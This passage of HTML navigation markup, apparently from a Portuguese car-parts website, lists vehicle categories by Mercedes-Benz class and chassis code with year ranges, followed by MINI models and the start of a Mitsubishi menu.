  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/293-classe-c-w202-93-00" title="CLASSE C W202 (93-00)">CLASSE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/426-classe-c-w203-00-04" title="CLASSE C W203 (00-04)">CLASSE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2234-classe-c-w203-04-07" title="CLASSE C W203 (04-07)">CLASSE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1038-classe-c-c203-sportcoupe-01-07" title="CLASSE C C203 SPORTCOUPE (01-07)">CLASSE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/588-classe-c-w204-07-11" title="CLASSE C W204 (07-11)">CLASSE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2235-classe-c-w204-11-14" title="CLASSE C W204 (11-14)">CLASSE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2236-classe-c-w205-14-18" title="CLASSE C W205 (14-18)">CLASSE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2635-classe-c-w205-18-21" title="CLASSE C W205 (18-21)">CLASSE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2694-classe-c-w206-21" title="CLASSE C W206 (21-)">CLASSE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1468-classe-cl" title="CLASSE CL">CLASSE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1469-classe-cl-w216-07-10" title="CLASSE CL W216 (07-10)">CLASSE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2479-classe-cla" title="CLASSE CLA">CLASSE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2480-classe-cla-w117-13-19" title="CLASSE CLA W117 (13-19)">CLASSE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2648-classe-cla-w118-19-23" title="CLASSE CLA W118 (19-23)">CLASSE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2240-classe-clc" title="CLASSE CLC">CLASSE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1041-classe-clc-c204-08-11" title="CLASSE CLC C204 (08-11)">CLASSE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/413-classe-clk" title="CLASSE CLK">CLASSE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/414-classe-clk-w208-97-02" title="CLASSE CLK W208 (97-02)">CLASSE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/416-classe-clk-w209-02-09" title="CLASSE CLK W209 (02-09)">CLASSE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/680-classe-cls" title="CLASSE CLS">CLASSE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/681-classe-cls-w219-04-10" title="CLASSE CLS W219 (04-10)">CLASSE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2518-classe-cls-w218-11-14" title="CLASSE CLS W218 (11-14)">CLASSE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2641-classe-cls-w218-15-17" title="CLASSE CLS W218 (15-17)">CLASSE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/418-classe-e" title="CLASSE E">CLASSE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1473-classe-e-w123-79-91" title="CLASSE E W123 (79-91)">CLASSE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/431-classe-e-w124-85-95" title="CLASSE E W124 (85-95)">CLASSE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/421-classe-e-w210-95-98" title="CLASSE E W210 (95-98)">CLASSE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2237-classe-e-w210-99-02" title="CLASSE E W210 (99-02)">CLASSE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/419-classe-e-w211-02-06" title="CLASSE E W211 (02-06)">CLASSE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1043-classe-e-w211-06-09" title="CLASSE E W211 (06-09)">CLASSE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1044-classe-e-c207-coupe-cabrio-09-16" title="CLASSE E C207 COUPE / CABRIO (09-16)">CLASSE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1045-classe-e-w212-09-13" title="CLASSE E W212 (09-13)">CLASSE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2238-classe-e-w212-13-16" title="CLASSE E W212 (13-16)">CLASSE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2576-classe-e-w213-16-19" title="CLASSE E W213 (16-19)">CLASSE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2818-classe-e-w214-24-" title="CLASSE E W214 (24-)">CLASSE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2634-classe-e-c238-17-19" title="CLASSE E C238 (17-19)">CLASSE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/454-classe-g" title="CLASSE G">CLASSE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/455-classe-g-w463-89-18" title="CLASSE G W463 (89-18)">CLASSE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1046-classe-gl" title="CLASSE GL">CLASSE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1047-classe-gl-x164-06-12" title="CLASSE GL X164 (06-12)">CLASSE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2577-classe-gl-x166-12-16" title="CLASSE GL X166 (12-16)">CLASSE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2521-classe-gla" title="CLASSE GLA">CLASSE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2754-classe-gla-h247-20" title="CLASSE GLA H247 (20-)">CLASSE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2522-classe-gla-x156-13-19" title="CLASSE GLA X156 (13-19)">CLASSE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2755-classe-glb" title="CLASSE GLB">CLASSE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2756-classe-glb-x247-20" title="CLASSE GLB X247 (20-)">CLASSE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2572-classe-glc" title="CLASSE GLC">CLASSE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2573-classe-glc-x253-15-18" title="CLASSE GLC X253 (15-18)">CLASSE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2642-classe-glc-x253-19-22" title="CLASSE GLC X253 (19-22)">CLASSE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2523-classe-gle" title="CLASSE GLE">CLASSE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2524-classe-gle-coupe-c292-15-19" title="CLASSE GLE COUPE C292 (15-19)">CLASSE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2653-classe-gle-w166-15-18" title="CLASSE GLE W166 (15-18)">CLASSE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2654-classe-gle-w167-19" title="CLASSE GLE W167 (19-)">CLASSE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2655-classe-gle-coupe-c167-20" title="CLASSE GLE COUPE C167 (20-)">CLASSE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1048-classe-glk" title="CLASSE GLK">CLASSE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1049-classe-glk-x204-08-12" title="CLASSE GLK X204 (08-12)">CLASSE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2601-classe-glk-x204-12-15" title="CLASSE GLK X204 (12-15)">CLASSE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/423-classe-ml" title="CLASSE ML">CLASSE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/433-classe-ml-w163-98-05" title="CLASSE ML W163 (98-05)">CLASSE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/424-classe-ml-w164-05-08" title="CLASSE ML W164 (05-08)">CLASSE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2242-classe-ml-w164-08-11" title="CLASSE ML W164 (08-11)">CLASSE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2033-classe-ml-w166-11-16" title="CLASSE ML W166 (11-16)">CLASSE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2239-classe-r" title="CLASSE R">CLASSE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/565-classe-r-w251-05-10" title="CLASSE R W251 (05-10)">CLASSE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/444-classe-s" title="CLASSE S">CLASSE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1039-classe-s-w126-80-91" title="CLASSE S W126 (80-91)">CLASSE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1040-classe-s-w140-91-98" title="CLASSE S W140 (91-98)">CLASSE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/446-classe-s-w220-98-05" title="CLASSE S W220 (98-05)">CLASSE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/450-classe-s-w221-05-12" title="CLASSE S W221 (05-12)">CLASSE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2578-classe-s-w222-13-17" title="CLASSE S W222 (13-17)">CLASSE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2789-clase-w223-20" title="CLASE W223 (20-)">CLASE W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/566-classe-sl" title="CLASSE SL">CLASSE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1050-classe-sl-r129-89-01" title="CLASSE SL R129 (89-01)">CLASSE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1051-classe-sl-r230-01-12" title="CLASSE SL R230 (01-12)">CLASSE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/410-classe-slk" title="CLASSE SLK">CLASSE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/411-classe-slk-r170-96-04" title="CLASSE SLK R170 (96-04)">CLASSE SLK R170 (96-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/448-classe-slk-r171-04-11" title="CLASSE SLK R171 (04-11)">CLASSE SLK R171 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2579-classe-slk-r172-11-15" title="CLASSE SLK R172 (11-15)">CLASSE SLK R172 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1475-sprinter" title="SPRINTER">SPRINTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1476-sprinter-95-00" title="SPRINTER (95-00)">SPRINTER (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1477-sprinter-00-02" title="SPRINTER (00-02)">SPRINTER (00-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1478-sprinter-02-06" title="SPRINTER (02-06)">SPRINTER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1479-sprinter-06-13" title="SPRINTER (06-13)">SPRINTER (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2243-sprinter-13-" title="SPRINTER (13-)">SPRINTER (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2244-vaneo" title="VANEO">VANEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2244"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2244">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2602-vaneo-98-02" title="VANEO (98-02)">VANEO (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1474-vaneo-w414-02-06" title="VANEO W414 (02-06)">VANEO W414 (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2245-vito" title="VITO">VITO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2245"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2245">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/560-vito-w638-95-03" title="VITO W638 (95-03)">VITO W638 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2247-vito-w639-03-10" title="VITO W639 (03-10)">VITO W639 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2248-vito-w639-10-14" title="VITO W639 (10-14)">VITO W639 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2580-vito-w447-14-19" title="VITO W447 (14-19)">VITO W447 (14-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/665-mini" title="MINI">MINI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar665"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar665">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2252-countryman" title="COUNTRYMAN">COUNTRYMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2252"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2252">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2253-r60-r61-10-15" title="R60 / R61 (10-15)">R60 / R61 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2249-one-cooper" title="ONE / COOPER">ONE / COOPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2249"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2249">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/666-r50-r52-r53-01-06" title="R50 / R52 / R53  (01-06)">R50 / R52 / R53  (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1015-r55-r56-r57-06-10" title="R55 / R56 / R57 (06-10)">R55 / R56 / R57 (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2250-r55-r56-r57-10-13" title="R55 / R56 / R57 (10-13)">R55 / R56 / R57 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2251-f55-f56-f57-14-23" title="F55 / F56 / F57 (14-23)">F55 / F56 / F57 (14-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2254-paceman" title="PACEMAN">PACEMAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2254"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2254">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2255-r61-12-16" title="R61 (12-16)">R61 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI">MITSUBISHI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar576"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar576">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2269-asx" title="ASX">ASX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2269"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2269">
